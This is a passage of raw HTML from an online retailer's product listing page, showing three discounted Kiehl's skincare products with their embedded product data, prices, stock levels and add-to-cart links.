Mask&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:35,&quot;price_without_reduction&quot;:35.006,&quot;price_with_reduction&quot;:20.31,&quot;price_with_reduction_without_tax&quot;:20.309,&quot;total&quot;:20.31,&quot;total_wt&quot;:20.31,&quot;price_wt&quot;:20.31,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Masks&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;36&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/53191-cart_default\/avocado-nourishing-hydration-mask-moisturizing-mask.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-treatments-hydrants\/23082-avocado-nourishing-hydration-mask-moisturizing-mask.html#\/5613-size-25_gr&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;27395&quot;,&quot;reference&quot;:&quot;353076&quot;,&quot;attribute_name&quot;:&quot;100 GR&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;63&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$77.28&quot;,&quot;spec_price&quot;:&quot;$47.48&quot;,&quot;price&quot;:47.4835,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/63-size-100-gr&quot;},{&quot;id_product_attribute&quot;:&quot;27394&quot;,&quot;reference&quot;:&quot;353077&quot;,&quot;attribute_name&quot;:&quot;25 GR\t&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;5613&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:35,&quot;normal_price&quot;:&quot;$35.01&quot;,&quot;spec_price&quot;:&quot;$20.31&quot;,&quot;price&quot;:20.309,&quot;discount&quot;:42,&quot;url&quot;:&quot;#\/5613-size-25-gr&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/23082-avocado-nourishing-hydration-mask-moisturizing-mask.html#/5613-size-25_gr"
                            title="Avocado Nourishing Hydration Mask
Moisturizing Mask">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/53191-large_alysum/avocado-nourishing-hydration-mask-moisturizing-mask.jpg"
                                data-src="https://static3.sabinacdn.com/53191-large_alysum/avocado-nourishing-hydration-mask-moisturizing-mask.jpg"
                                alt="Avocado Nourishing Hydration Mask"
                                title="Avocado Nourishing Hydration Mask"
                                
                                src="https://static3.sabinacdn.com/53191-large_alysum/avocado-nourishing-hydration-mask-moisturizing-mask.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/23082-avocado-nourishing-hydration-mask-moisturizing-mask.html#/5613-size-25_gr"
                            title="Avocado Nourishing Hydration Mask
Moisturizing Mask"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=23082%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="23082"
                                data-quantity="35"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/23082-avocado-nourishing-hydration-mask-moisturizing-mask.html#/5613-size-25_gr">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/23082-avocado-nourishing-hydration-mask-moisturizing-mask.html#/5613-size-25_gr"
                                        title="Avocado Nourishing Hydration Mask
Moisturizing Mask"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Avocado Nourishing Hydration Mask&lt;br /&gt;
Moisturizing Mask">
                                        Avocado Nourishing Hydration Mask
Moisturizing Mask                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/23082-avocado-nourishing-hydration-mask-moisturizing-mask.html#/5613-size-25_gr"
                                data-defult-cat="397">
                                                                    Moisturizing treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/23082-avocado-nourishing-hydration-mask-moisturizing-mask.html#/5613-size-25_gr">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $20.31                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">42% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $35.01
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                                                                    <li class="selected"
                                 data-price="$35.01" data-discprice="$20.31"
                                data-disc="42" data-stock="35" data-id="23082"
                                data-attrib="27394"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants/23082-avocado-nourishing-hydration-mask-moisturizing-mask.html#/5613-size-25_gr#/5613-size-25-gr">
                                <span
                                    content="KIEHL'S Avocado Nourishing Hydration Mask&lt;br /&gt;
Moisturizing Mask 25 GR	">25 GR	</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-xl-line  first-item-of-tablet-line  first-item-of-mobile-line testfirst_it37_ipl3_c1  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="23085">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:27399,&quot;id_product&quot;:&quot;23085&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Clearly Corrective Accelerated Clarity Renewing Ampoules\nBrightness Treatment Ampoules&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;403&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:81.27,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:11,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-05-14 16:07:24&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:54&quot;,&quot;quantity&quot;:11,&quot;link_rewrite&quot;:&quot;clearly-corrective-accelerated-clarity-renewing-ampoules-brightness-treatment-ampoules&quot;,&quot;category&quot;:&quot;kiehl-s-specialized-concentrated-concentrated-treatments&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;53206&quot;,&quot;legend&quot;:&quot;Clearly Corrective Accelerated Clarity Renewing Ampoules&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:11,&quot;price_without_reduction&quot;:137.241,&quot;price_with_reduction&quot;:81.27,&quot;price_with_reduction_without_tax&quot;:81.2705,&quot;total&quot;:81.27,&quot;total_wt&quot;:81.27,&quot;price_wt&quot;:81.27,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Luminosity&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;42&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Stains&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;45&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Fluid&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;332&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/53206-cart_default\/clearly-corrective-accelerated-clarity-renewing-ampoules-brightness-treatment-ampoules.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-specialized-concentrated-concentrated-treatments\/23085-clearly-corrective-accelerated-clarity-renewing-ampoules-brightness-treatment-ampoules.html#\/317-size-0_9_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;27399&quot;,&quot;reference&quot;:&quot;383613&quot;,&quot;attribute_name&quot;:&quot;0,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;317&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:11,&quot;normal_price&quot;:&quot;$137.24&quot;,&quot;spec_price&quot;:&quot;$81.27&quot;,&quot;price&quot;:81.2705,&quot;discount&quot;:41,&quot;url&quot;:&quot;#\/317-size-09-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/23085-clearly-corrective-accelerated-clarity-renewing-ampoules-brightness-treatment-ampoules.html#/317-size-0_9_fl_oz"
                            title="Clearly Corrective Accelerated Clarity Renewing Ampoules
Brightness Treatment Ampoules">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/53206-large_alysum/clearly-corrective-accelerated-clarity-renewing-ampoules-brightness-treatment-ampoules.jpg"
                                data-src="https://static3.sabinacdn.com/53206-large_alysum/clearly-corrective-accelerated-clarity-renewing-ampoules-brightness-treatment-ampoules.jpg"
                                alt="Clearly Corrective Accelerated Clarity Renewing Ampoules"
                                title="Clearly Corrective Accelerated Clarity Renewing Ampoules"
                                
                                src="https://static3.sabinacdn.com/53206-large_alysum/clearly-corrective-accelerated-clarity-renewing-ampoules-brightness-treatment-ampoules.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/23085-clearly-corrective-accelerated-clarity-renewing-ampoules-brightness-treatment-ampoules.html#/317-size-0_9_fl_oz"
                            title="Clearly Corrective Accelerated Clarity Renewing Ampoules
Brightness Treatment Ampoules"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=23085%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="23085"
                                data-quantity="11"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/23085-clearly-corrective-accelerated-clarity-renewing-ampoules-brightness-treatment-ampoules.html#/317-size-0_9_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/23085-clearly-corrective-accelerated-clarity-renewing-ampoules-brightness-treatment-ampoules.html#/317-size-0_9_fl_oz"
                                        title="Clearly Corrective Accelerated Clarity Renewing Ampoules
Brightness Treatment Ampoules"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Clearly Corrective Accelerated Clarity Renewing Ampoules&lt;br /&gt;
Brightness Treatment Ampoules">
                                        Clearly Corrective Accelerated Clarity Renewing Ampoules
Brightness Treatment Ampoules                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/23085-clearly-corrective-accelerated-clarity-renewing-ampoules-brightness-treatment-ampoules.html#/317-size-0_9_fl_oz"
                                data-defult-cat="403">
                                                                    Concentrated specialty treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/23085-clearly-corrective-accelerated-clarity-renewing-ampoules-brightness-treatment-ampoules.html#/317-size-0_9_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $81.27                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">41% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $137.24
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$137.24" data-discprice="$81.27"
                                data-disc="41" data-stock="11" data-id="23085"
                                data-attrib="27399"
                                data-url="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/23085-clearly-corrective-accelerated-clarity-renewing-ampoules-brightness-treatment-ampoules.html#/317-size-0_9_fl_oz#/317-size-09-fl-oz">
                                <span
                                    content="KIEHL'S Clearly Corrective Accelerated Clarity Renewing Ampoules&lt;br /&gt;
Brightness Treatment Ampoules 0,9 FL OZ.">0,9 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="25079">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:29427,&quot;id_product&quot;:&quot;25079&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Super Multi-Corrective Soft Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;398&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:73.76,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:14,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-06-26 14:58:41&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:29&quot;,&quot;quantity&quot;:14,&quot;link_rewrite&quot;:&quot;super-multi-corrective-soft-cream-kiehl-s&quot;,&quot;category&quot;:&quot;kiehl-s-treatments-anti-aging&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;57168&quot;,&quot;legend&quot;:&quot;Super Multi-Corrective Soft Cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:14,&quot;price_without_reduction&quot;:113.6315,&quot;price_with_reduction&quot;:73.76,&quot;price_with_reduction_without_tax&quot;:73.761,&quot;total&quot;:73.76,&quot;total_wt&quot;:73.76,&quot;price_wt&quot;:73.76,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Reaffirming&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;40&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Luminosity&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;42&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/57168-cart_default\/super-multi-corrective-soft-cream-kiehl-s.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-treatments-anti-aging\/25079-super-multi-corrective-soft-cream-kiehl-s.html#\/25-size-1_7_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;29427&quot;,&quot;reference&quot;:&quot;669844&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:14,&quot;normal_price&quot;:&quot;$113.63&quot;,&quot;spec_price&quot;:&quot;$73.76&quot;,&quot;price&quot;:73.761,&quot;discount&quot;:35,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/25079-super-multi-corrective-soft-cream-kiehl-s.html#/25-size-1_7_fl_oz"
                            title="Super Multi-Corrective Soft Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/57168-large_alysum/super-multi-corrective-soft-cream-kiehl-s.jpg"
                                data-src="https://static1.sabinacdn.com/57168-large_alysum/super-multi-corrective-soft-cream-kiehl-s.jpg"
                                alt="Super Multi-Corrective Soft Cream"
                                title="Super Multi-Corrective Soft Cream"
                                
                                src="https://static1.sabinacdn.com/57168-large_alysum/super-multi-corrective-soft-cream-kiehl-s.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/25079-super-multi-corrective-soft-cream-kiehl-s.html#/25-size-1_7_fl_oz"
                            title="Super Multi-Corrective Soft Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=25079%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="25079"
                                data-quantity="14"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/25079-super-multi-corrective-soft-cream-kiehl-s.html#/25-size-1_7_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/25079-super-multi-corrective-soft-cream-kiehl-s.html#/25-size-1_7_fl_oz"
                                        title="Super Multi-Corrective Soft Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Super Multi-Corrective Soft Cream">
                                        Super Multi-Corrective Soft Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/25079-super-multi-corrective-soft-cream-kiehl-s.html#/25-size-1_7_fl_oz"
